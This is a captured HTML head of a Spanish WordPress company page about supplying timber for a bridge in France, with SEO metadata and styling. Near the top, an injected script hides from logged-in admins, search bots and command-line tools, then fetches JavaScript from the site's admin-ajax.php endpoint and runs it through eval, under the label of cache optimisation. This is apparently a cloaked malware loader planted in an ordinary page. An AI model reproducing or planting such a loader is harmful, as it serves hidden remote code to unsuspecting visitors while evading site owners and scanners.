

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.polimertecnic.com/polimer-colabora-con-media-madera-construccion-puente-francia/
body_size: 25972
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.polimertecnic.com/xmlrpc.php" />
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.polimertecnic.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Colaboramos en la construcción de puente: Francia | Polimertecnic</title>
<meta name="description" content="Polimertecnic colabora en la construcción de un puente en Francia proporcionando con la mitad de la madera utilizada."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.polimertecnic.com/polimer-colabora-con-media-madera-construccion-puente-francia/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Colaboramos en la construcción de puente: Francia | Polimertecnic" />
<meta property="og:description" content="Polimertecnic colabora en la construcción de un puente en Francia proporcionando con la mitad de la madera utilizada." />
<meta property="og:url" content="https://www.polimertecnic.com/polimer-colabora-con-media-madera-construccion-puente-francia/" />
<meta property="og:site_name" content="Polimertecnic" />
<meta property="article:section" content="Proyectos" />
<meta property="og:updated_time" content="2024-09-23T14:27:40+00:00" />
<meta property="og:image" content="https://www.polimertecnic.com/wp-content/uploads/2018/03/3c9e38df-c042-4460-81a7-c8f7e2272c48.jpg" />
<meta property="og:image:secure_url" content="https://www.polimertecnic.com/wp-content/uploads/2018/03/3c9e38df-c042-4460-81a7-c8f7e2272c48.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="707" />
<meta property="og:image:alt" content="Polimer Tecnic colabora con Media Madera en la construcción de un puente en Francia" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-05-16T19:27:30+00:00" />
<meta property="article:modified_time" content="2024-09-23T14:27:40+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Colaboramos en la construcción de puente: Francia | Polimertecnic" />
<meta name="twitter:description" content="Polimertecnic colabora en la construcción de un puente en Francia proporcionando con la mitad de la madera utilizada." />
<meta name="twitter:image" content="https://www.polimertecnic.com/wp-content/uploads/2018/03/3c9e38df-c042-4460-81a7-c8f7e2272c48.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Jose Manuel Otero" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.polimertecnic.com/#organization","name":"Polimertecnic","url":"https://www.polimertecnic.com"},{"@type":"WebSite","@id":"https://www.polimertecnic.com/#website","url":"https://www.polimertecnic.com","name":"Polimertecnic","publisher":{"@id":"https://www.polimertecnic.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.polimertecnic.com/wp-content/uploads/2018/03/3c9e38df-c042-4460-81a7-c8f7e2272c48.jpg","url":"https://www.polimertecnic.com/wp-content/uploads/2018/03/3c9e38df-c042-4460-81a7-c8f7e2272c48.jpg","width":"1024","height":"707","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.polimertecnic.com/polimer-colabora-con-media-madera-construccion-puente-francia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.polimertecnic.com","name":"Portada"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.polimertecnic.com/polimer-colabora-con-media-madera-construccion-puente-francia/","name":"Polimer Tecnic colabora con Media Madera en la construcci\u00f3n de un puente en Francia"}}]},{"@type":"WebPage","@id":"https://www.polimertecnic.com/polimer-colabora-con-media-madera-construccion-puente-francia/#webpage","url":"https://www.polimertecnic.com/polimer-colabora-con-media-madera-construccion-puente-francia/","name":"Colaboramos en la construcci\u00f3n de puente: Francia | Polimertecnic","datePublished":"2023-05-16T19:27:30+00:00","dateModified":"2024-09-23T14:27:40+00:00","isPartOf":{"@id":"https://www.polimertecnic.com/#website"},"primaryImageOfPage":{"@id":"https://www.polimertecnic.com/wp-content/uploads/2018/03/3c9e38df-c042-4460-81a7-c8f7e2272c48.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.polimertecnic.com/polimer-colabora-con-media-madera-construccion-puente-francia/#breadcrumb"}},{"@type":"Person","@id":"https://www.polimertecnic.com/author/trazada/","name":"Jose Manuel Otero","url":"https://www.polimertecnic.com/author/trazada/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0d2974dfd2bb05843aaf194429590f7b2156aac3126c5ed39e7a55ccece6f1e1?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/0d2974dfd2bb05843aaf194429590f7b2156aac3126c5ed39e7a55ccece6f1e1?s=96&amp;d=mm&amp;r=g","caption":"Jose Manuel Otero","inLanguage":"en-US"},"worksFor":{"@id":"https://www.polimertecnic.com/#organization"}},{"@type":"BlogPosting","headline":"Colaboramos en la construcci\u00f3n de puente: Francia | Polimertecnic","datePublished":"2023-05-16T19:27:30+00:00","dateModified":"2024-09-23T14:27:40+00:00","author":{"@id":"https://www.polimertecnic.com/author/trazada/","name":"Jose Manuel Otero"},"publisher":{"@id":"https://www.polimertecnic.com/#organization"},"description":"Polimertecnic colabora en la construcci\u00f3n de un puente en Francia proporcionando con la mitad de la madera utilizada.","name":"Colaboramos en la construcci\u00f3n de puente: Francia | Polimertecnic","@id":"https://www.polimertecnic.com/polimer-colabora-con-media-madera-construccion-puente-francia/#richSnippet","isPartOf":{"@id":"https://www.polimertecnic.com/polimer-colabora-con-media-madera-construccion-puente-francia/#webpage"},"image":{"@id":"https://www.polimertecnic.com/wp-content/uploads/2018/03/3c9e38df-c042-4460-81a7-c8f7e2272c48.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.polimertecnic.com/polimer-colabora-con-media-madera-construccion-puente-francia/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Polimertecnic &raquo; Feed" href="https://www.polimertecnic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Polimertecnic &raquo; Comments Feed" href="https://www.polimertecnic.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Polimertecnic &raquo; Polimer Tecnic colabora con Media Madera en la construcción de un puente en Francia Comments Feed" href="https://www.polimertecnic.com/polimer-colabora-con-media-madera-construccion-puente-francia/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.polimertecnic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://www.polimertecnic.com/wp-content/plugins/product-tabs-manager-for-woocommerce/berocket/assets/css/font-awesome.min.css?ver=6.8.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.polimertecnic.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #a6c76c;--wp--preset--color--secondary: #ef837b;--wp--preset--color--alert: #d9534f;--wp--preset--color--dark: #222222;--wp--preset--color--light: #fff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.polimertecnic.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wt-woocommerce-related-products-css' href='https://www.polimertecnic.com/wp-content/plugins/wt-woocommerce-related-products/public/css/custom-related-products-public.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.polimertecnic.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1764515851' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.polimertecnic.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768920345' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.polimertecnic.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
